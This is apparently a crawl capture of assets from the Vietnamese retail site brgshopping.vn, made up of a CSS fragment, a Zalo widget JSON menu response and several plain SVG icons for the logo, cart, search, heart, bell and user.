margin-bottom: 30px;} .content{border-bottom: 1px solid #6c757d;} .head{border: 1px solid black; background-color: #b01117; color: #FFFF;} @media (min-width: 1200px){.new_products.products>.product, .top_products.products>.product{height: 250px; margin-bottom: 5px;}}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=3018330290372589446
body_size: 495
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://brgshopping.vn/new_detail/lien-he.html","menuStatus":1,"listSubMenu":[],"menuId":1819043,"menuType":10,"menuName":"Danh Sách Cửa Hàng"},{"menuData":"https://brgshopping.vn/","menuStatus":1,"listSubMenu":[],"menuId":1819037,"menuType":10,"menuName":"Khuyến Mãi HOT"},{"menuData":"https://brgshopping.vn/new_detail/the-brg-elite.html","menuStatus":1,"listSubMenu":[],"menuId":1819044,"menuType":10,"menuName":"Thẻ Thành Viên"}],"name":"Brg Retail","avatar":"https://s160-ava-talk.zadn.vn/f/6/e/d/1/160/99607ec470cc367ca3fe9581901a287c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/logo.svg?company=1
body_size: 8034
content:
<svg xmlns="http://www.w3.org/2000/svg" width="230" height="36.882" viewBox="0 0 230 36.882">
  <g id="Group_51" data-name="Group 51" transform="translate(4441.415 282.011)">
    <g id="Group_48" data-name="Group 48" transform="translate(-4247.744 -282.011)">
      <g id="Group_41" data-name="Group 41" transform="translate(9.734 7.454)">
        <rect id="Rectangle_86" data-name="Rectangle 86" width="2.586" height="7.469" transform="translate(0 2.586) rotate(-89.701)" fill="#fff"/>
      </g>
      <g id="Group_43" data-name="Group 43" transform="translate(6.74)">
        <g id="Group_42" data-name="Group 42">
          <path id="Path_30" data-name="Path 30" d="M-4301.748-268.628a1.345,1.345,0,0,1-1.937-.021,1.345,1.345,0,0,1,.11-1.958.5.5,0,0,0,.177-.307c-.006-.731.054-5.146-.054-5.864a4.634,4.634,0,0,0-4.094-3.845,4.736,4.736,0,0,0-4.833,2.892c-.378.924-.364,5.559-.376,6.523a.727.727,0,0,0,.249.632,1.3,1.3,0,0,1,.042,1.876,1.348,1.348,0,0,1-1.886.065,1.29,1.29,0,0,1-.085-1.871,1.011,1.011,0,0,0,.334-.91c-.013-.163.017-4,.019-4.259a5.839,5.839,0,0,1,1.661-4.422,5.751,5.751,0,0,1,5.66-1.751,5.867,5.867,0,0,1,4.531,4.237c.3.951.207,5.6.225,6.58a.7.7,0,0,0,.189.442A1.362,1.362,0,0,1-4301.748-268.628Z" transform="translate(4314.797 282.011)" fill="#fff"/>
        </g>
      </g>
      <g id="Group_44" data-name="Group 44" transform="translate(0 7.42)">
        <path id="Path_31" data-name="Path 31" d="M-4302.181-274.372l-.046,8.666,2.5.013.044-8.664a2.875,2.875,0,0,0-2.858-2.889l-3.753-.021-.012,2.5,3.752.019A.372.372,0,0,1-4302.181-274.372Z" transform="translate(4326.489 277.356)" fill="#fff"/>
        <path id="Path_32" data-name="Path 32" d="M-4308.4-249.214l.006-1.269-7.792-.04a.371.371,0,0,1-.369-.372l.122-23.557a.374.374,0,0,1,.374-.369l3.751.021.014-2.5-3.752-.019a2.876,2.876,0,0,0-2.889,2.859l-.124,23.555a2.879,2.879,0,0,0,2.86,2.89l20.941.108a2.867,2.867,0,0,0,2.362-1.222Z" transform="translate(4319.056 277.323)" fill="#fff"/>
      </g>
      <g id="Group_45" data-name="Group 45" transform="translate(8.314 17.385)">
        <path id="Path_33" data-name="Path 33" d="M-4288.748-251.53l-22.2-.116a2.877,2.877,0,0,1-2.858-2.889l.071-13.633a2.877,2.877,0,0,1,2.889-2.86l22.2.116a2.879,2.879,0,0,1,2.859,2.89l-.071,13.633A2.877,2.877,0,0,1-4288.748-251.53Zm-22.107-16.993a.37.37,0,0,0-.372.369l-.072,13.633a.371.371,0,0,0,.37.372l22.194.116a.369.369,0,0,0,.372-.367l.071-13.634a.37.37,0,0,0-.368-.372Z" transform="translate(4313.802 271.027)" fill="#fff"/>
      </g>
      <g id="Group_47" data-name="Group 47" transform="translate(15.508 22.064)">
        <g id="Group_46" data-name="Group 46">
          <path id="Path_34" data-name="Path 34" d="M-4296.288-265.641a.706.706,0,0,0-.2.438,10.042,10.042,0,0,1-.273,2.9,5.868,5.868,0,0,1-4.573,4.191,5.757,5.757,0,0,1-5.643-1.811,5.829,5.829,0,0,1-1.613-4.438c0-.261-.009-.424,0-.587a1.007,1.007,0,0,0-.325-.913,1.292,1.292,0,0,1,.1-1.871,1.351,1.351,0,0,1,1.887.086,1.3,1.3,0,0,1-.06,1.876.727.727,0,0,0-.258.628,7.568,7.568,0,0,0,.329,2.854,4.735,4.735,0,0,0,4.8,2.941,4.637,4.637,0,0,0,4.134-3.8,15.751,15.751,0,0,0,.1-2.192.509.509,0,0,0-.176-.307,1.347,1.347,0,0,1-.09-1.96,1.346,1.346,0,0,1,1.938,0A1.365,1.365,0,0,1-4296.288-265.641Z" transform="translate(4309.258 268.071)" fill="#fff"/>
        </g>
      </g>
    </g>
    <g id="Group_49" data-name="Group 49" transform="translate(-4441.415 -262.441)">
      <path id="Path_35" data-name="Path 35" d="M-4441.249-264.534c0-.657-.021-4.549-.083-5.008a51.536,51.536,0,0,1,6.755.3c4.545.592,5.149,2.411,5.143,3.634,0,.809-.447,2.162-2.773,3.223v.131c1.507.293,3.427,1.307,3.416,3.406-.013,2.472-3.329,5.013-10.545,4.975l-2.078-.011c.116-1.2.151-7.8.154-8.221Zm4.54,1.6a2.588,2.588,0,0,0,2.483-2.457c.008-1.444-1.565-1.714-2.462-1.654Zm-.033,6.385c1.2.006,3.022-.945,3.029-2.192.008-1.421-1.5-2.129-3.008-2.072Z" transform="translate(4441.415 269.708)" fill="#fff"/>
      <path id="Path_36" data-name="Path 36" d="M-4426.164-260.629c0,.831.033,6.364.075,6.692l-4.877-.025c.09-.524.082-7.457.085-7.916l.011-1.793c0-.655-.017-5.4-.08-5.817a70.136,70.136,0,0,1,8,.348c3.233.432,4.977,1.709,4.965,3.721-.009,1.793-1.132,3.164-2.842,4.359.652.747,3.98,4.153,4.544,4.856l-4.017,3c-.5-.833-4.709-7-5.294-7.965.966-.563,2.524-1.759,2.533-3.224,0-1.027-.711-2.015-3.074-2.05Z" transform="translate(4447.505 269.74)" fill="#fff"/>
      <path id="Path_37" data-name="Path 37" d="M-4407.078-257.1c0,.831.03,2.776.027,3.237a21.2,21.2,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.014-2.667,2.358-7.794,11.335-9.715l.983,4.291c-2.955.378-7.142,2.216-7.158,5.212-.009,1.836,1.648,2.741,3.156,2.946a4.664,4.664,0,0,0,.787.047l.032-1.749c0-.633-.039-1.225-.035-1.836l4.745.024c-.026.853-.028,1.357-.031,2.012Z" transform="translate(4453.38 269.647)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(-4386.3 -262.293)">
      <path id="Path_38" data-name="Path 38" d="M-4405.953-257.066c2.121.078,4.442-.5,4.447-1.529,0-.437-.368-.7-2.134-1.716-1.373-.8-2.963-1.9-2.954-3.734.013-2.449,3.285-5.056,8.82-5.508l.569,3.655c-2.733-.014-4.111.394-4.116,1.29,0,.525.695.858,2.112,1.564,1.158.575,3.031,1.569,3.022,3.538-.012,2.4-2.543,5.453-9.2,6.184Z" transform="translate(4406.594 269.553)" fill="#fff"/>
      <path id="Path_39" data-name="Path 39" d="M-4397.741-253.789c.049-.961.1-6.078.1-6.648l.014-2.36c0-.372-.035-5.993-.076-6.518l5.137.027c-.046.394-.133,4.614-.134,5.008l0,.874,5.687-.385,0-.92c0-.372-.022-4.068-.063-4.549l5.095.027c-.023.525-.122,6.648-.125,7.172l-.012,2.187c0,.285.015,5.75.056,6.167l-5.1-.027c.026-.742.11-4.285.112-4.7l.009-1.662-5.687.386-.005.787c0,.985.042,4.658.061,5.162Z" transform="translate(4411.752 269.692)" fill="#fff"/>
      <path id="Path_40" data-name="Path 40" d="M-4385.528-260.743c.021-4.22,3.106-8.731,9.557-8.7,5.206.027,8.447,2.931,8.424,7.742-.018,3.3-2.252,8.539-9.578,8.479C-4382.966-253.252-4385.546-257.244-4385.528-260.743Zm12.622-.831c.037-2.821-1.268-4.467-3.366-4.478-2.493-.014-3.9,2.341-3.919,5.008-.016,2.931,1.53,4.426,3.323,4.435C-4374.506-256.6-4372.945-258.315-4372.906-261.574Z" transform="translate(4418.871 269.618)" fill="#fff"/>
      <path id="Path_41" data-name="Path 41" d="M-4371.9-253.654c.027-.94.1-6.209.105-7.762l.013-2.406c0-.5-.04-5.03-.038-5.358a41.306,41.306,0,0,1,8.656.592c2.183.557,4.1,1.858,4.088,4.329-.015,2.843-2.676,5.912-7.973,6.759l0,.592c0,.437-.015,2.821.027,3.28Zm4.869-6.928a3.4,3.4,0,0,0,2.989-3.09c.006-1.225-.622-2.235-2.962-2.422Z" transform="translate(4426.815 269.77)" fill="#fff"/>
      <path id="Path_42" data-name="Path 42" d="M-4361.655-253.6c.026-.94.1-6.211.106-7.764l.012-2.406c0-.5-.039-5.029-.038-5.356a41.075,41.075,0,0,1,8.656.592c2.183.557,4.1,1.857,4.088,4.329-.014,2.843-2.677,5.912-7.972,6.759l0,.59c0,.437-.016,2.821.025,3.281Zm4.868-6.93a3.4,3.4,0,0,0,2.99-3.09c.006-1.225-.622-2.233-2.961-2.42Z" transform="translate(4432.785 269.802)" fill="#fff"/>
      <path id="Path_43" data-name="Path 43" d="M-4346.4-260.125c-.011,2.187.033,6.1.054,6.605l-5.073-.027c.05-.962.1-6.08.1-6.648l.012-2.362c0-.372-.035-5.991-.03-6.516l5.072.027c-.023.393-.109,3.935-.122,6.559Z" transform="translate(4438.753 269.833)" fill="#fff"/>
      <path id="Path_44" data-name="Path 44" d="M-4345.39-253.422c.14-1.551.723-12.745.958-15.652l.219-.13c3.093,2.29,10.085,7.64,10.848,8.213.007-1.2-.029-7.062,0-8l4.46.131c-.256,3.148-.853,12.723-1,15.849l-.219.109c-2.614-1.719-10.477-8.015-10.8-8.278,0,.9-.016,7.216,0,7.938Z" transform="translate(4442.265 269.756)" fill="#fff"/>
      <path id="Path_45" data-name="Path 45" d="M-4319.443-256.646c0,.829.03,2.776.027,3.237a21.208,21.208,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.015-2.667,2.357-7.794,11.334-9.715l.983,4.291c-2.956.378-7.142,2.216-7.157,5.211-.01,1.838,1.647,2.743,3.156,2.947a4.833,4.833,0,0,0,.787.047l.032-1.749c0-.633-.038-1.225-.035-1.836l4.746.024c-.027.853-.028,1.357-.031,2.012Z" transform="translate(4449.34 269.765)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/cart.svg
body_size: 1409
content:
<svg id="Cart" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_121" data-name="Rectangle 121" width="32" height="32" fill="rgba(255,255,255,0)"/>
  <g id="Group_79" data-name="Group 79" transform="translate(2.667 2.667)">
    <path id="Path_136" data-name="Path 136" d="M24.85,463.71a2.7,2.7,0,0,1-2.695-2.693,2.456,2.456,0,0,1,.017-.3H17.058a2.76,2.76,0,0,1,.016.3,2.694,2.694,0,0,1-5.388,0,2.759,2.759,0,0,1,.016-.3H10.467a1,1,0,0,1-1-1V456.58a1,1,0,0,1,1-1H25.355c.695-1.9,2.705-6.068,3.564-8.275a.576.576,0,0,0,.015-.472c-.039-.057-.171-.092-.345-.092H13.07a1,1,0,0,1-.9-.568c-.025-.052-2.46-5.14-3.136-6.473a1.163,1.163,0,0,0-.644-.633.532.532,0,0,0-.423.043c-.544.319-.288,1.035-.087,1.432l.021.044,3.481,7.8a1,1,0,0,1,.087.408v4.092a1,1,0,1,1-2,0V449l-3.387-7.58c-.941-1.885-.243-3.385.873-4.039a2.541,2.541,0,0,1,2-.235,3.119,3.119,0,0,1,1.864,1.648c.557,1.1,2.223,4.565,2.884,5.945H28.588a2.326,2.326,0,0,1,2,.963,2.509,2.509,0,0,1,.2,2.327c-1.033,2.655-3.76,8.816-3.788,8.891a1,1,0,0,1-.94.659H11.466v1.139H13.3a1,1,0,0,1,.635,1.772.679.679,0,0,0-.253.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,.635-1.773h8.319a1,1,0,0,1,.636,1.772.675.675,0,0,0-.255.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,1.269-1.547,2.686,2.686,0,0,1-1.709,4.764Z" transform="translate(-5.643 -437.043)" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/search.svg
body_size: 531
content:
<svg id="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_102" data-name="Rectangle 102" width="32" height="32" fill="none"/>
  <g id="Group_48" data-name="Group 48" transform="translate(2.667 2.667)">
    <path id="Union_1" data-name="Union 1" d="M24.39,26.278,17.2,19.091A10.677,10.677,0,1,1,19.089,17.2l7.186,7.187a1.333,1.333,0,0,1-1.885,1.886ZM2.666,10.667a8,8,0,1,0,8-8A8.008,8.008,0,0,0,2.666,10.667Z" transform="translate(0 0)" fill="#9da8b3"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/arrow-bottom.svg
body_size: 547
content:
<svg id="Expand_more" data-name="Expand more" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <rect id="Rectangle_113" data-name="Rectangle 113" width="24" height="24" fill="rgba(255,255,255,0)" opacity="0.33"/>
  <g id="Group_78" data-name="Group 78" transform="translate(-34.643 -410.043)">
    <path id="Path_135" data-name="Path 135" d="M46.643,426.043a1,1,0,0,1-.707-.292l-6-6a1,1,0,1,1,1.414-1.415l5.293,5.293,5.293-5.293a1,1,0,1,1,1.414,1.415l-6,6A1,1,0,0,1,46.643,426.043Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/heart.svg
body_size: 1057
content:
<svg id="Favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Group_61" data-name="Group 61" transform="translate(83 -1162)">
    <rect id="Rectangle_105" data-name="Rectangle 105" width="24" height="24" transform="translate(-83 1162)" fill="none"/>
  </g>
  <g id="Group_55" data-name="Group 55" transform="translate(33.356 -388.043)">
    <path id="Path_109" data-name="Path 109" d="M-21.356,410.043h0a1,1,0,0,1-.791-.388l-7.873-10.179a.979.979,0,0,1-.095-.148,5.728,5.728,0,0,1-1.241-3.535,5.757,5.757,0,0,1,5.75-5.75,5.686,5.686,0,0,1,4.25,1.895,5.686,5.686,0,0,1,4.25-1.895,5.757,5.757,0,0,1,5.75,5.75,5.663,5.663,0,0,1-1.1,3.352.989.989,0,0,1-.107.175l-8,10.336A1,1,0,0,1-21.356,410.043ZM-28.3,398.427l6.948,8.982,7.082-9.15a.924.924,0,0,1,.1-.168,3.7,3.7,0,0,0,.812-2.3,3.755,3.755,0,0,0-3.75-3.75,3.722,3.722,0,0,0-3.352,2.109,1.042,1.042,0,0,1-1.8,0,3.725,3.725,0,0,0-3.353-2.109,3.755,3.755,0,0,0-3.75,3.75,3.7,3.7,0,0,0,.914,2.421A1.039,1.039,0,0,1-28.3,398.427Z" fill="#9da8b3"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/bell.svg
body_size: 615
content:
<svg id="Notification" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path id="Path_266" data-name="Path 266" d="M0,0H32V32H0Z" fill="none"/>
  <path id="Path_267" data-name="Path 267" d="M24.249,22.22l-1.72-1.72V13.833c0-4.093-2.187-7.52-6-8.427V4.5a2,2,0,0,0-4,0v.907c-3.827.907-6,4.32-6,8.427V20.5l-1.72,1.72a1.334,1.334,0,0,0,.933,2.28H23.3A1.334,1.334,0,0,0,24.249,22.22Zm-4.387-.387H9.2v-8c0-3.307,2.013-6,5.333-6s5.333,2.693,5.333,6ZM14.529,28.5A2.675,2.675,0,0,0,17.2,25.833H11.862A2.666,2.666,0,0,0,14.529,28.5Z" transform="translate(1.471 0.833)" fill="#fff"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/user.svg
body_size: 1144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.667" height="26.579" viewBox="0 0 26.667 26.579">
  <g id="Group_51" data-name="Group 51" transform="translate(0 0)">
    <g id="Group_49" data-name="Group 49" transform="translate(6.681)">
      <path id="Path_103" data-name="Path 103" d="M-64.693,403.413a6.659,6.659,0,0,1-6.652-6.652,6.659,6.659,0,0,1,6.652-6.652,6.659,6.659,0,0,1,6.652,6.652A6.659,6.659,0,0,1-64.693,403.413Zm0-10.637a3.99,3.99,0,0,0-3.985,3.985,3.99,3.99,0,0,0,3.985,3.985,3.99,3.99,0,0,0,3.985-3.985A3.99,3.99,0,0,0-64.693,392.776Z" transform="translate(71.345 -390.109)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(0 14.667)">
      <path id="Path_104" data-name="Path 104" d="M-51.023,413.021h-24a1.333,1.333,0,0,1-1.109-.593,1.33,1.33,0,0,1-.12-1.255l.745-1.78a13.461,13.461,0,0,1,12.448-8.284A13.524,13.524,0,0,1-50.783,409l.973,2.132a1.335,1.335,0,0,1-.092,1.275A1.331,1.331,0,0,1-51.023,413.021Zm-22-2.667H-53.1l-.112-.245a10.854,10.854,0,0,0-9.851-6.333A10.8,10.8,0,0,0-73.019,410.354Z" transform="translate(76.356 -401.109)" fill="#fff"/>
    </g>
  </g>
</svg>